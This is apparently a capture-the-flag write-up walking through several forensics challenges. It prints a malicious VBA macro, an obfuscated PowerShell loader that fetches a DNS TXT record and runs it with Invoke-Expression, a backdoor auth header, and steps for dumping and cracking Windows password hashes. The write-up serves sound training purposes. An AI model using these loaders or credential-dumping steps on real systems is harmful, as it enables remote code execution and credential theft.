Dumpter Fire - Easy
Unpack the provided file with tar which provides folders resembling a Linux root directory. Being an Easy challenge, I decided to do a search on user directories first which revealed a home/challenge user. Listing the contents reveals a .mozilla profile - which may contain passwords! I ran the tool PasswordFox on the profile to get the flag:
flag{35446041dc161cf5c9c325a3d28af3e3}
Traffic - Medium
We saw some communication to a sketchy site… here’s an export of the network traffic. Can you track it down? Some tools like rita or zeek might help dig through all of this data!
Extract the directory provided which contains a load of Gunzipped logs. Extract with find . -name "*.gz" -exec gunzip -d {} \;. Decided to grep for word “sketchy” seeing as it’s in the challenge description which gets a match for a GitHub site: sketchysite.github.io. Navigate to the page to find the flag:
flag{8626fe7dcd8d412a80d0b3f0e36afd4a}
Backdoored Splunk - Medium
Try opening instance in my browser and get an error about a missing Authorization header. Unpack the provided files and grep for the word Authorization and one of the results returns:
Splunk_TA_windows/bin/powershell/nt6-health.ps1:$OS = @($html = (Invoke-WebRequest http://chal.ctf.games:$PORT -Headers @{Authorization=("Basic YmFja2Rvb3I6dXNlX3RoaXNfdG9fYXV0aGVudGljYXRlX3dpdGhfdGhlX2RlcGxveWVkX2h0dHBfc2VydmVyCg==")} -UseBasicParsing).Content
Decoding this states “backdoor:use_this_to_authenticate_with_the_deployed_http_server”. Send a curl request providing the string to the argument -H Authorization: which returns the flag in base64 format. Decoded:
flag{60bb3bfaf703e0fa36730ab70e115bd7}
Wimble - Easy
Unzip to get a file fetch. Run file which references Windows WIM - search what this actually is and establish using DISM for mounting.
dism /Mount-Wim /WimFile:Path\To\Your.wim /index:1 /MountDir:C:\MountDirectory
After mounting with dism I am left with a bunch of prefetch files. Use PECmd on the directory while searching for the word flag:

flag{97f33c9783c21df85d79d613b0b258bd}
Opposable Thumbs - Easy
NOTE: this flag does NOT follow the standard MD5 hash format, but does have the usual flag{} prefix and suffix.
Download and run this tool. There are only a handful of entries with a data checksum. The one required for the flag is as shown below:

flag{human_after_all}
Tragedy Redux - Medium
We found this file as part of an attack chain that seemed to manipulate file contents to stage a payload. Can you make any sense of it?
Extract and run file, returns file as zip so add the extension and unpack. Now have what appears to be Word file contents and directories, with the main item of interest being word/vbaProject.bin. Run olevba on this file to extract the OLE stream:
Function Pears(Beets)
Pears = Chr(Beets - 17)
End Function
Function Strawberries(Grapes)
Strawberries = Left(Grapes, 3)
End Function
Function Almonds(Jelly)
Almonds = Right(Jelly, Len(Jelly) - 3)
End Function
Function Nuts(Milk)
Do
OatMilk = OatMilk + Pears(Strawberries(Milk))
Milk = Almonds(Milk)
Loop While Len(Milk) > 0
Nuts = OatMilk
End Function
Function Bears(Cows)
Bears = StrReverse(Cows)
End Function
Function Tragedy()
Dim Apples As String
Dim Water As String
If ActiveDocument.Name <> Nuts("131134127127118131063117128116") Then
Exit Function
End If
Apples = "129128136118131132121118125125049062118127116049091088107132106104116074090126107132106104117072095123095124106067094069094126094139094085086070095139116067096088106065107085098066096088099121094101091126095123086069106126095074090120078078"
Water = Nuts(Apples)
Analysis of this code shows a flow of:
- string split into chunks of 3
- interpret each chunk as int
- subtract 17 then convert the result to a character
I reimplemented this functionality in with the following python code:
def Nuts(Milk):
OatMilk = []
chunk_size = 3
chunks = [Milk[i:i+chunk_size] for i in range(0, len(Milk), chunk_size)]
for chunk in chunks:
OatMilk.append(chr(int(chunk) - 17))
return OatMilk
def Tragedy():
Apples = "129128136118131132121118125125049062118127116049091088107132106104116074090126107132106104117072095123095124106067094069094126094139094085086070095139116067096088106065107085098066096088099121094101091126095123086069106126095074090120078078"
Water = Nuts(Apples)
print("".join(Water))
if __name__ == '__main__':
Tragedy()
The result is a powershell command to run a base64 encoded string: powershell -enc JGZsYWc9ImZsYWd7NjNkY2M4MmMzMDE5Nzc2OGY0ZDQ1OGRhMTJmNjE4YmN9Ig== which is actually setting a flag variable with the flag:
flag{63dcc82c30197768f4d458da12f618bc}
Rogue Inbox - Medium
Your new customer is afraid that Debra was compromised. We received logs exported from Purview… can you figure out what the threat actor did? It might take some clever log-fu!
This challenge set to annoy me for a while, largely based on my tendancy to like my CSV’s formatted and word wrapped! To start with I filtered the top row and restricted results to Debra. From here a scan of the AuditData showed a trend with the entries for New-InboxRule operations in that flag@ctf.com could be seen. The json string was a hard read, even with word wrap enabled. I disabled it and spotted the flag like in this screenshot:

import json
import pandas as pd
df = pd.read_csv('purview.csv')
debs = df.loc[df['UserID'].str.contains('Debra')]
inbox_rules = debs.loc[debs['Operation'] == 'New-InboxRule']
inbox_rules['AuditData'] = inbox_rules['AuditData'].apply(json.loads)
flattened = pd.json_normalize(inbox_rules['AuditData'], record_path='Parameters')
flag = flattened.loc[flattened['Name'] == 'Name']
print(''.join(flag['Value']))
With the above code I was able to extract the flag:
flag{24c4230fa7d50eef392b2c850f74b0f6}
Texas Chainsaw Massacre: Tokyo Drift - Hard
Ugh! One of our users was trying to install a Texas Chainsaw Massacre video game, and installed malware instead. Our EDR detected a rogue process reading and writing events to the Application event log. Luckily, it killed the process and everything seems fine, but we don’t know what it was doing in the event log.
Open log with Event Log Explorer and find an entry under event ID 1337 while scrolling. Confirm the game name and a big hex blob. Copy this into CyberChef and convert from hex to get what appears to be a heavily obfuscated PowerShell script. I decided to use pwsh in my Remnux host to try and deobfuscate by utilising Write-Host and omitting any commands I can that would try to run the code.
First pass:

Second pass:

Final pass:

As can be seen, there is a base64 encoded string in there. Pop it into CyberChef along with Raw Inflate to decode:
try {$TGM8A = Get-WmiObject MSAcpi_ThermalZoneTemperature -Namespace "root/wmi" -ErrorAction 'silentlycontinue' ; if ($error.Count -eq 0) { $5GMLW = (Resolve-DnsName eventlog.zip -Type txt | ForEach-Object { $_.Strings }); if ($5GMLW -match '^[-A-Za-z0-9+/]*={0,3}$') { [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($5GMLW)) | Invoke-Expression } } } catch { }
Check the TXT record for the domain eventlog.zip using this site to find another base64 string containing the flag:
flag{409537347c2fae01ef9826c2506ac660}
Bad Memory - Medium
A user came to us and said they forgot their password. Can you recover it? The flag is the MD5 hash of the recovered password wrapped in the proper flag format.
After obtaining and unpacking, I tried running volatility3 to extract hashes but couldn’t find command list online (never thought to check the man pages here!). I did however know how to achieve retrieval of hashes in volatility. I figured out the profile by using windows.info with vol3 to ascertain Win10x64 and using the newest one from the volatility profiles list. To retrieve the NTLM hashes, you need to establish the Virtual Offsets for the SYSTEM and SAM registry hives which can be achieved like so:
vol.py -f image.bin --profile=Win10x64_19041 hivelist
vol.py -f image.bin --profile=Win10x64_19041 hashdump -y <system v_offset> -s <sam v_offset> hashes.txt
Annoyingly, I was unable to crack the any of the NTLM dicovered using standard wordlists like rockyou.txt. Asked for a sanity check and found that others had used vol3, so I figured out running vol3 --help | grep windows will provide all the Windows functions available! The one required was windows.hashdump which provides a totally different output as well! The user congo is the odd one out, so copy this hash ab395607d3779239b83eed9906b4fb92 to crackstation which found the password straight away. md5sum the password: goldfish# to submit as the flag:
flag{2eb53da441962150ae7d3840444dfdde}